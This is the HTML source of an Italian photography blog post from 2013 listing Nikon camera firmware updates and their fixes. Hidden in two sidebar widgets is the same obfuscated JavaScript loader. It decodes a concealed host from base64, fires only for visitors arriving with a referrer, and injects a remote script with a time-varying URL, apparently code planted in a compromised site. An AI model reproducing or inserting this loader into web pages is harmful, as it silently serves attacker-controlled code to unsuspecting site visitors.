						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>
<body class="post-template-default single single-post postid-1013 single-format-standard custom-background fullscreen-mode-off single-author theme-is-light menu-is-vertical page-is-not-fullscreen fullscreen-ui-switchable page-is-opaque theme-fullwidth body-dashboard-push footer-is-off pagebuilder-not-active sidebar-not-set">
<div class="loading-spinner">
	<div class="loading-right-side">
		<div class="loading-bar"></div>
	</div>
	<div class="loading-left-side">
		<div class="loading-bar"></div>
	</div>
</div><div id="social-modal"><div class="social-modal-outer"><div class="social-modal-inner"><div class="social-modal-text"><span class="social-modal-cross"><i class="ion-ios-close-empty"></i></span><ul class="page-share">
<li class="share-page-fa-facebook"><a target="_blank" href="http://www.facebook.com/sharer.php?u=https://www.fotousato.com/?p=1013&#038;t=Aggiornamento+di+massa+di+firmware+Nikon"><i class="fa fa-facebook"></i></a></li><li class="share-page-fa-twitter"><a target="_blank" href="http://twitter.com/home?status=Aggiornamento+di+massa+di+firmware+Nikon+https://www.fotousato.com/?p=1013"><i class="fa fa-twitter"></i></a></li><li class="share-page-fa-linkedin"><a target="_blank" href="http://linkedin.com/shareArticle?mini=true&#038;url=https://www.fotousato.com/?p=1013&#038;title=Aggiornamento+di+massa+di+firmware+Nikon"><i class="fa fa-linkedin"></i></a></li><li class="share-page-fa-google-plus"><a target="_blank" href="https://plus.google.com/share?url=https://www.fotousato.com/?p=1013"><i class="fa fa-google-plus"></i></a></li><li class="share-page-fa-reddit"><a target="_blank" href="http://reddit.com/submit?url=https://www.fotousato.com/?p=1013&#038;title=Aggiornamento+di+massa+di+firmware+Nikon"><i class="fa fa-reddit"></i></a></li><li class="share-page-fa-tumblr"><a target="_blank" href="http://www.tumblr.com/share/link?url=https://www.fotousato.com/?p=1013&#038;name=Aggiornamento+di+massa+di+firmware+Nikon&#038;description=Aggiornamento+di+massa+di+firmware+Nikon"><i class="fa fa-tumblr"></i></a></li><li class="share-page-fa-pinterest"><a target="_blank" href="http://pinterest.com/pin/create/bookmarklet/?media=&#038;url=https://www.fotousato.com/?p=1013&#038;is_video=false&#038;description=Aggiornamento+di+massa+di+firmware+Nikon"><i class="fa fa-pinterest"></i></a></li><li class="share-page-fa-envelope"><a target="_blank" href="mailto:email@address.com?subject=Interesting%20Link&#038;body=Aggiornamento%20di%20massa%20di%20firmware%20Nikon%20https://www.fotousato.com/?p=1013"><i class="fa fa-envelope"></i></a></li></ul></div></div></div></div><div class="responsive-menu-wrap">
	<nav id="mobile-toggle-menu" class="mobile-toggle-menu mobile-toggle-menu-close">
		<span class="mobile-toggle-menu-trigger"><span>Menu</span></span>
	</nav>
	<div class="mobile-menu-toggle">
				<div class="logo-mobile">
						<a href="https://www.fotousato.com/"><img class="custom-responsive-logo logoimage" src="http://ww.fotousato.com/wp-content/uploads/2017/12/oklogomini.png" alt="logo" /></a>				</div>
	</div>
</div>
<div class="responsive-menu-overlay"></div>
<div class="responsive-mobile-menu">
		<nav>
	<ul id="menu-standard" class="mtree"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="http://www.fotousato.com/">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a href="https://www.fotousato.com/?cat=3">FOTOUSATO</a>
<ul class="sub-menu">
	<li id="menu-item-11589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11589"><a href="https://www.fotousato.com/?page_id=10386">materiale fotografico USATO</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://www.fotousato.com/?cat=5">materiale non + disponibile</a></li>
	<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://www.fotousato.com/?page_id=107">usato Nikon: modi per documentarsi</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.fotousato.com/?page_id=180">esperienze di vendita</a></li>
</ul>
</li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5"><a href="https://www.fotousato.com/?cat=2">Adobe Photoshop LIGHTROOM</a>
<ul class="sub-menu">
	<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://www.fotousato.com/?cat=9">01 &#8211; Library</a></li>
	<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://www.fotousato.com/?cat=10">02 &#8211; Develop</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.fotousato.com/?cat=11">03 &#8211; Map</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.fotousato.com/?cat=12">04 &#8211; Book</a></li>
	<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.fotousato.com/?cat=13">05 &#8211; SlideShow</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.fotousato.com/?cat=14">06 &#8211; Print</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.fotousato.com/?cat=15">07 &#8211; Web</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.fotousato.com/?cat=4">LR Preset e PlugIn</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://www.fotousato.com/?cat=6">News</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-13"><a href="https://www.fotousato.com/?cat=7">NIKON: Rumors &#038; News</a>
<ul class="sub-menu">
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.fotousato.com/?cat=16">i RUMORS su Nikon</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-108"><a href="https://www.fotousato.com/?cat=17">NEWS dal mondo NIKON</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-365"><a href="https://www.fotousato.com/?page_id=364">Schede Nikon</a>
	<ul class="sub-menu">
		<li id="menu-item-11616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11616"><a href="https://www.fotousato.com/?page_id=11596">Nikon D850: scheda delle risorse!</a></li>
		<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://www.fotousato.com/?page_id=360">Nikon D800: scheda delle risorse!</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11617"><a href="https://www.fotousato.com/?page_id=11613">Uomo &#038; Fotografia</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="http://www.lavitaintorno.it">lavitaintorno.it</a></li>
<li id="menu-item-1485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1485"><a href="https://www.fotousato.com/?page_id=23">About</a></li>
</ul>	</nav>

		<div class="vertical-footer-wrap">
				<div class="fullscreen-footer-social">
			<div class="login-socials-wrap clearfix">
			<aside id="msocial-widget-2" class="widget MSocial_Widget"><div class="social-header-wrap"><ul>				<li class="social-icon">
				<a class="ntips" title="Facebook" href="https://facebook.com"  target="_blank">
					<i class="fa fa-facebook"></i>
				</a>
				</li>
							<li class="contact-text">
			<a href="mailto:info@fotousato.com">			Contatti: info@fotousato.com			</a>			</li>
			</ul></div></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
				<div class="vertical-footer-copyright">Tutti i diritti sono riservati<br />Copyright &copy;2017<br />fotousato.com</div>
	</div>
		<div class="cleafix"></div>
</div><div class="vertical-menu-outer">
<div class="vertical-menu-wrap">
<div class="vertical-menu clearfix">
	<div class="vertical-logo-wrap">
			<a href="https://www.fotousato.com/"><img class="vertical-logoimage" src="http://ww.fotousato.com/wp-content/uploads/2017/12/oklogo.png" alt="logo" /></a>	</div>
		<nav>
	<ul id="menu-standard-2" class="mtree"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="http://www.fotousato.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a href="https://www.fotousato.com/?cat=3">FOTOUSATO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11589"><a href="https://www.fotousato.com/?page_id=10386">materiale fotografico USATO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://www.fotousato.com/?cat=5">materiale non + disponibile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://www.fotousato.com/?page_id=107">usato Nikon: modi per documentarsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.fotousato.com/?page_id=180">esperienze di vendita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5"><a href="https://www.fotousato.com/?cat=2">Adobe Photoshop LIGHTROOM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://www.fotousato.com/?cat=9">01 &#8211; Library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://www.fotousato.com/?cat=10">02 &#8211; Develop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.fotousato.com/?cat=11">03 &#8211; Map</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.fotousato.com/?cat=12">04 &#8211; Book</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.fotousato.com/?cat=13">05 &#8211; SlideShow</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.fotousato.com/?cat=14">06 &#8211; Print</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.fotousato.com/?cat=15">07 &#8211; Web</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.fotousato.com/?cat=4">LR Preset e PlugIn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://www.fotousato.com/?cat=6">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-13"><a href="https://www.fotousato.com/?cat=7">NIKON: Rumors &#038; News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.fotousato.com/?cat=16">i RUMORS su Nikon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-108"><a href="https://www.fotousato.com/?cat=17">NEWS dal mondo NIKON</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-365"><a href="https://www.fotousato.com/?page_id=364">Schede Nikon</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11616"><a href="https://www.fotousato.com/?page_id=11596">Nikon D850: scheda delle risorse!</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://www.fotousato.com/?page_id=360">Nikon D800: scheda delle risorse!</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11617"><a href="https://www.fotousato.com/?page_id=11613">Uomo &#038; Fotografia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="http://www.lavitaintorno.it">lavitaintorno.it</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1485"><a href="https://www.fotousato.com/?page_id=23">About</a></li>
</ul>	</nav>

		<div class="vertical-footer-wrap">
				<div class="fullscreen-footer-social">
			<div class="login-socials-wrap clearfix">
			<aside id="msocial-widget-1" class="widget MSocial_Widget"><div class="social-header-wrap"><ul>			<li class="contact-text">
			<a href="mailto:info@fotousato.com">			Contatti: info@fotousato.com			</a>			</li>
			</ul></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
				<div class="vertical-footer-copyright">Tutti i diritti sono riservati<br />Copyright &copy;2017<br />fotousato.com</div>
	</div>
	</div>
</div>
</div>
<div id="home" class="container-wrapper container-fullwidth"><div class="vertical-menu-body-container"><div class="title-container-outer-wrap">
	<div class="title-container-wrap">
	<div class="title-container clearfix">
						<div class="entry-title-wrap">
			<h1 class="entry-title">
										Aggiornamento di massa di firmware Nikon						</h1>
		</div>
			</div>
</div>
</div>
<div class="container clearfix"><div class="contents-wrap float-left two-column">
		<div class="post--wrapper">
			<div id="post-1013" class="post-1013 post type-post status-publish format-standard has-post-thumbnail hentry category-newsnikon">
<div class="entry-content postformat_contents post-display-content clearfix">
<div class="post-format-media"><a class="postsummaryimage" href="https://www.fotousato.com/?p=1013"></a></div><div class="fullcontent-spacing"><article><p>Non proprio di massa, tuttavia Nikon ha aggiornato un numero importante di firmware di fotocamere reflex, nell&#8217;ordine:</p>
<p>Nikon D800E: A 1.01 e B 1.02 ( importanti migliorie )</p>
<p>Nikon D800: A 1.01 e B 1.02 ( importanti migliorie )</p>
<p>Nikon D3: : A 2.03 e B 2.03</p>
<p>Nikon D3x: A 1.01 e B 1.02</p>
<p>Nikon D3s: A 1.02 e B 1.02</p>
<p>Nikon D600: C 1.01 ( importanti migliorie )</p>
<p>Nikon D4: A 1.05 e B 1.03 ( importanti migliorie )</p>
<p>Nikon D3200: C 1.01</p>
<p>&nbsp;</p>
<p><a title="Link per i nuovi Firmware Nikon" href="https://nikoneurope-it.custhelp.com/app/answers/list#s=[base64]" target="_blank">:: Link ai nuovi firmware recuperabili tramite semplice ricerca del modello di fotocamera</a></p>
<p>&nbsp;</p>
<p><strong>La maggior parte degli aggiornamenti consiste in piccole correzioni e sopratutto nel supporto del nuovo AF-S NIKKOR 800mm f/5.6E FL ED VR, tuttavia in particolare per le Nikon D3200, Nikon D600, Nikon D800 + Nikon D800E e per la Nikon D4 sono state inserite anche varie migliorie; in particolare per l&#8217;ammiraglia:</strong></p>
<ul>
<li>Migliorato l&#8217;AUTO bilanciamento del bianco;</li>
<li>Le immagini ora appaiono più definite e più tridimensionali;</li>
<li>Problema di errore del sistema Live View con esposizione [M] (Manual) risolto;</li>
<li>Problema di linea parassita scattando in TIFF SMALL risolto;</li>
<li>Problema di occasionale difetto dei file JPEG risolto;</li>
<li>Risolto anche il raro problema di cambio colore scattando con bilanciamento del bianco and una specifica temperatura colore.</li>
</ul>
<p><strong>Alcuni dei più significativi miglioramenti per Nikon D600:</strong></p>
<ul>
<li>Performance di inseguimento del soggetto in AF-C (autofocus continuo) migliorate;</li>
<li>Settaggio live view video con &#8220;Information off&#8221; e periferica HDMI connessa ora recupera il 100% dell&#8217;immagine e non il 95% come prima;</li>
<li>Risolto il problema occasionale di disturbo all&#8217;immagine catturata in formato DX;</li>
<li>Risolto un errore possibile usando  Camera Control Pro per il controllo remoto dello scatto;</li>
<li>Risolto anche il raro problema di cambio colore scattando con bilanciamento del bianco and una specifica temperatura colore.</li>
</ul>
<p><strong>Alcuni dei più significativi miglioramenti per Nikon D800/E:</strong></p>
<ul>
<li>Performance di inseguimento del soggetto in AF-C (autofocus continuo) migliorate;</li>
<li>Modificato il Gamut Adobe RGB per il monitor, ora le immagini appaiono più vivide;</li>
<li>Problema di errore del sistema Live View con esposizione [M] (Manual) risolto;</li>
<li>Risolto il raro problema che si verificava con alcune schede di memoria dello stop della registrazione video;</li>
<li>Problema di linea parassita scattando in TIFF SMALL risolto;</li>
<li>Problema di occasionale difetto dei file JPEG risolto;</li>
<li>Risolto anche il raro problema di cambio colore scattando con bilanciamento del bianco and una specifica temperatura colore.</li>
</ul>
<p>&nbsp;</p>
</article></div></div>
<div class="postsummarywrap postsummarywrap-margin-top">
	<div class="datecomment clearfix">
							<i class="feather-icon-paper"></i>
		<span class="post-meta-category">
			<a href="https://www.fotousato.com/?cat=17" rel="category">NEWS dal mondo NIKON</a>		</span>
				<span class="post-single-meta">
						<span class="post-meta-time">
			<i class="feather-icon-clock"></i>
			<a href="https://www.fotousato.com/?p=1013" title="Permalink to Aggiornamento di massa di firmware Nikon" rel="bookmark">
			<span class="date updated">3 Aprile 2013</span>			</a>
			</span>
						<span class="post-meta-comment">
			<i class="feather-icon-speech-bubble"></i>
			<a href="https://www.fotousato.com/?p=1013#respond">0</a>			</span>
					</span>
	</div>
</div></div>			
<!-- You can start editing here. -->

			<!-- If comments are open, but there are no comments. -->

	 
		<div class="two-column if-fullwidth-center">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=1013#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://www.fotousato.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div id="comment-textarea"><label class="screen-reader-text" for="comment">Comment</label><textarea name="comment" id="comment" cols="45" rows="8" required="required" tabindex="0" class="textarea-comment" placeholder="Comment..."></textarea></div><div id="comment-input"><input id="author" name="author" type="text" value="" placeholder="Name (required)" size="30" aria-required='true' required='required' />
<input id="email" name="email" type="email" value="" placeholder="Email (required)" size="30" aria-required='true' required='required' />
<input id="url" name="url" type="url" value="" placeholder="Website" size="30" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1013' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b0f40c5677" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="248"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Questo sito utilizza Akismet per ridurre lo spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Scopri come vengono elaborati i dati derivati dai commenti</a>.</p>	</div>

		</div>
</div>
<div id="sidebar" class="sidebar-wrap sidebar-wrap-single sidebar-float-right">
		<div class="sidebar clearfix">
			<!-- begin Dynamic Sidebar -->
						<div class="sidebar-widget"><aside id="search-2" class="widget widget_search"><form method="get" id="searchform" action="https://www.fotousato.com/">
<input type="text" value="" name="s" id="s" class="right" />
<button class="ntips" id="searchbutton" title="Search" type="submit"><i class="fa fa-search"></i></button>
</form></aside></div>
		<div class="sidebar-widget"><aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3>Articoli recenti</h3>
		<ul>
											<li>
					<a href="https://www.fotousato.com/?p=11675">Santa Lucia di Piave: secondo corso base di fotografia 2.0</a>
									</li>
											<li>
					<a href="https://www.fotousato.com/?p=11623">Santa Lucia di Piave: corso base di fotografia 2.0</a>
									</li>
											<li>
					<a href="https://www.fotousato.com/?p=772">Usato: Nikkor TC-17E II moltiplicatore 1.7</a>
									</li>
											<li>
					<a href="https://www.fotousato.com/?p=768">Usato: Nikon D800E</a>
									</li>
											<li>
					<a href="https://www.fotousato.com/?p=11633">Terzo corso base a Sernaglia della Battaglia 10/2017</a>
									</li>
					</ul>

		</aside></div><div class="sidebar-widget"><aside id="recent-comments-2" class="widget widget_recent_comments"><h3>Commenti recenti</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">A.parma</span> su <a href="https://www.fotousato.com/?p=399#comment-11">Nikon D800 vs Nikon D4</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.lavitaintorno.it" class="url" rel="ugc external nofollow">Luigi</a></span> su <a href="https://www.fotousato.com/?p=1286#comment-35">Usato: Nikkor AF-S 300 F/4 D ED [venduto]</a></li><li class="recentcomments"><span class="comment-author-link">davide</span> su <a href="https://www.fotousato.com/?p=1286#comment-34">Usato: Nikkor AF-S 300 F/4 D ED [venduto]</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.lavitaintorno.it" class="url" rel="ugc external nofollow">Luigi</a></span> su <a href="https://www.fotousato.com/?p=604#comment-19">Nikon D400: nuovi rumors</a></li><li class="recentcomments"><span class="comment-author-link">ernesto</span> su <a href="https://www.fotousato.com/?p=604#comment-18">Nikon D400: nuovi rumors</a></li></ul></aside></div><div class="sidebar-widget"><aside id="archives-2" class="widget widget_archive"><h3>Archivi</h3>
			<ul>
					<li><a href='https://www.fotousato.com/?m=201811'>Novembre 2018</a></li>
	<li><a href='https://www.fotousato.com/?m=201711'>Novembre 2017</a></li>
	<li><a href='https://www.fotousato.com/?m=201709'>Settembre 2017</a></li>
	<li><a href='https://www.fotousato.com/?m=201605'>Maggio 2016</a></li>
	<li><a href='https://www.fotousato.com/?m=201603'>Marzo 2016</a></li>
	<li><a href='https://www.fotousato.com/?m=201509'>Settembre 2015</a></li>
	<li><a href='https://www.fotousato.com/?m=201504'>Aprile 2015</a></li>
	<li><a href='https://www.fotousato.com/?m=201503'>Marzo 2015</a></li>
	<li><a href='https://www.fotousato.com/?m=201406'>Giugno 2014</a></li>
	<li><a href='https://www.fotousato.com/?m=201405'>Maggio 2014</a></li>
	<li><a href='https://www.fotousato.com/?m=201402'>Febbraio 2014</a></li>
	<li><a href='https://www.fotousato.com/?m=201401'>Gennaio 2014</a></li>
	<li><a href='https://www.fotousato.com/?m=201311'>Novembre 2013</a></li>
	<li><a href='https://www.fotousato.com/?m=201310'>Ottobre 2013</a></li>
	<li><a href='https://www.fotousato.com/?m=201309'>Settembre 2013</a></li>
	<li><a href='https://www.fotousato.com/?m=201308'>Agosto 2013</a></li>
	<li><a href='https://www.fotousato.com/?m=201306'>Giugno 2013</a></li>
	<li><a href='https://www.fotousato.com/?m=201304'>Aprile 2013</a></li>
	<li><a href='https://www.fotousato.com/?m=201303'>Marzo 2013</a></li>
	<li><a href='https://www.fotousato.com/?m=201302'>Febbraio 2013</a></li>
	<li><a href='https://www.fotousato.com/?m=201301'>Gennaio 2013</a></li>
	<li><a href='https://www.fotousato.com/?m=201212'>Dicembre 2012</a></li>
	<li><a href='https://www.fotousato.com/?m=201211'>Novembre 2012</a></li>
	<li><a href='https://www.fotousato.com/?m=201210'>Ottobre 2012</a></li>
	<li><a href='https://www.fotousato.com/?m=201209'>Settembre 2012</a></li>
	<li><a href='https://www.fotousato.com/?m=201207'>Luglio 2012</a></li>
	<li><a href='https://www.fotousato.com/?m=201206'>Giugno 2012</a></li>
	<li><a href='https://www.fotousato.com/?m=201202'>Febbraio 2012</a></li>
	<li><a href='https://www.fotousato.com/?m=201201'>Gennaio 2012</a></li>
	<li><a href='https://www.fotousato.com/?m=201110'>Ottobre 2011</a></li>
	<li><a href='https://www.fotousato.com/?m=201109'>Settembre 2011</a></li>
	<li><a href='https://www.fotousato.com/?m=201108'>Agosto 2011</a></li>
	<li><a href='https://www.fotousato.com/?m=201106'>Giugno 2011</a></li>
			</ul>

			</aside></div><div class="sidebar-widget"><aside id="categories-2" class="widget widget_categories"><h3>Categorie</h3>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://www.fotousato.com/?cat=9">01 &#8211; Library</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.fotousato.com/?cat=10">02 &#8211; Develop</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.fotousato.com/?cat=11">03 &#8211; Map</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.fotousato.com/?cat=12">04 &#8211; Book</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.fotousato.com/?cat=13">05 &#8211; SlideShow</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.fotousato.com/?cat=14">06 &#8211; Print</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.fotousato.com/?cat=15">07 &#8211; Web</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.fotousato.com/?cat=2">Adobe Photoshop LIGHTROOM</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.fotousato.com/?cat=148">Audio</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.fotousato.com/?cat=149">Featured</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.fotousato.com/?cat=3">FOTOUSATO</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.fotousato.com/?cat=150">Gallery</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.fotousato.com/?cat=16">i RUMORS su Nikon</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.fotousato.com/?cat=151">Image</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.fotousato.com/?cat=152">Link</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.fotousato.com/?cat=5">materiale non + disponibile</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.fotousato.com/?cat=6">News</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.fotousato.com/?cat=17">NEWS dal mondo NIKON</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.fotousato.com/?cat=7">NIKON: Rumors &amp; News</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.fotousato.com/?cat=153">Post formats</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.fotousato.com/?cat=154">Quote</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.fotousato.com/?cat=1">Senza categoria</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.fotousato.com/?cat=155">Standard</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.fotousato.com/?cat=156">Uncategorized</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.fotousato.com/?cat=8">uomo &amp; fotografia</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.fotousato.com/?cat=157">Video</a>
</li>
			</ul>

			</aside></div><div class="sidebar-widget"><aside id="meta-2" class="widget widget_meta"><h3>Meta</h3>
		<ul>
						<li><a href="https://www.fotousato.com/wp-login.php">Accedi</a></li>
			<li><a href="https://www.fotousato.com/?feed=rss2">Feed dei contenuti</a></li>
			<li><a href="https://www.fotousato.com/?feed=comments-rss2">Feed dei commenti</a></li>

			<li><a href="https://it.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside></div><div class="sidebar-widget"><aside id="mtheme_aboutme_widget-1" class="widget widget_mtheme_aboutme_widget">		<div class="aboutme-wrap">
